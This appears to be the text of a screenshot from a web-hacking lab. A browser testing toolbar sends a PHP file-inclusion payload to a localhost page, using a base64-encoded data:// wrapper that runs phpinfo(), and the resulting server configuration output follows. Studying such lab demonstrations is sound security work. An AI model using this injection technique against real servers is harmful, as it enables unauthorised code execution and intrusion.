 Load URL
http://127.0.0.1/file/file.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.4.45
php
System
Windows NT WIN-30CQVTGH9UF 6.1 build 7601 (Windows Server 2008 R2 Datacenter
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
"--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled